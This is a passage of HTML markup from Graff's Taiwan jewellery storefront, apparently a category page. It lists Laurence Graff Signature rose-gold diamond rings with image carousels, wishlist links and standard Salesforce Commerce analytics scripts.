        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-and-rose-gold-band/RGR952ALL_RGR953.html" aria-label="Laurence Graff Signature 鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc0f2892/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc0f2892/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc0f2892/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc0f2892/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc0f2892/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 鑽石戒指"
            title="Laurence Graff Signature 鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-and-rose-gold-band/RGR952ALL_RGR953.html" aria-label="Laurence Graff Signature 鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1793c916/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1793c916/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1793c916/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1793c916/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1793c916/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR953_GR165398_detail.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 鑽石戒指"
            title="Laurence Graff Signature 鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-and-rose-gold-band/RGR952ALL_RGR953.html" tabindex="0">Laurence Graff Signature 鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金、18K白金、密鑲鑽石，3.4毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR449ALL_RGR450">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR449ALL_RGR450',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR449ALL_RGR450", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR450">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR450"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR450" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="74c80c281737a40992ca58df9e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR449ALL_RGR450"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR450"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、3.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR446ALL_RGR446ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR446ALL_RGR446ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR446ALL_RGR446ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR446ALL_RGR446ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR446ALL_RGR446ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR446ALL_RGR446ALL" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="435fbd79b9314c44db6a9d1317" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR446ALL_RGR446ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR446ALL_RGR446ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5c6e9ac1/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5c6e9ac1/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5c6e9ac1/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5c6e9ac1/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5c6e9ac1/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Side_5.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.3毫米</div>
                    
                    
